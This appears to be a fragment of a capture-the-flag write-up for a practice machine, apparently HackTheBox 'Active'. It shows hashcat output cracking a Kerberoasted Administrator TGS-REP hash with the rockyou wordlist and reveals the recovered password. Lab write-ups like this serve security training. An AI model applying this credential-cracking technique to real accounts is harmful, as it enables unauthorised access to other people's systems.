 $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$2e9576376f6d13e2bd6ff12b96fa6c82$cfaf477964eea8ccb5ecb4b789c7561ee51b5b1bfd
e067256632ef2f9eeed61f3a006fc48b059a8242830bc95307c1b1f4688cccff32963d62b078c7e4b348d879891cd01c70fb506526ee703344ed5bc265de3125d61368f698f
758f2781e0490b05c0403880918090cae6834910f90ead190b1fe72ef595b6387ba17e62a621d6976453a37fcd4f159842a823c7f5a1b5288f82b279d9b3e77842ec63945f1
e78b5681d917378de89eaf1691600a3b3ae96322d29e195726c694908d9dc7229191ac523703df127b47525a2e3a7697b004428fafa45083d940bded1e4beeda3f9a52b4d01
166b709e0f79cf35d253eaa9bcb21d01c8157f2e63d6c49542a97cbab47ec2341af9106dd0e3c173e7bebe4dc385a3eb983b73212109aed35cfa8eb7bb885407349f94b4f85
2207944f044d3b699b9f263cd985b5ddc621195d857a571e27473787c2199e3e95df133fe03d68edbbe85da3d54c0f6f102c2a8fa6d4c8a1f40e909e7da8cbfa46b0cd3ca27
561f4c19ec65cd73bb25cd621fe6fbb20d6364d1cf8f2832937719ba6f453b351065e28a23aab1a3a164480e14f33a992308d23dd0db36a403947e0ff0ebf071f5a6e3e32b9
8b6132d9bc61131744839080de9cff05b6dfa2c596322de9101a9401bf9a7d494c9e106a8d80c00f20c5ff58ae1f9620951b800f8f2ccb308f65eef6f245f87cd4d3ba43a22
29e9c783a42d2dcf576076323db15214bef9599f700d683310ea81f5e054253a142279162c9fc2c3241ad973a718d9c7ccbf559f96a12be8eda47fc2a03f6bb2ba429861ac1
92a384fa2595daf96c7ebe95d9063bd3a4fbe950d3ddb0b044943e326fcca59164cdb9ce2fff866b8e972ad8a069091019cc6bd0f0845a9ffd0ad1c3626f42c4b6474f27e41
3056643710448045a9b66dff392614be238992fe70ead5122aeb27931b529d4c71f54519f1fb77b90586503f1e108079b2e3798c20a2ec3f1d798cc47c6a2bdeaab99f464fa
0925d3ad7475e05da70dfde4aa7358398a65950fe9d73c20aeade42982d54d8d0a3a515535c55cf5d1ec5ee5b0f1d2ccf1bbb6a6bb24697fda494496cfee895db734ee392da
576db21e295e9967c89034d9c3651ec28d9e886e11367f610bd670719adec4b9cb4d16541f4d35d7b1496fe3816568843bef5c26ec3efee11591d6330c76deb6daa65674668
5ae7ee61196f7e68c99642f0c29235c3a6e16884a17258237f74b2ae8ea30044111e31:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...111e31
Time.Started.....: Tue Jul  9 00:27:10 2024 (5 secs)
Time.Estimated...: Tue Jul  9 00:27:15 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1951.0 kH/s (1.14ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)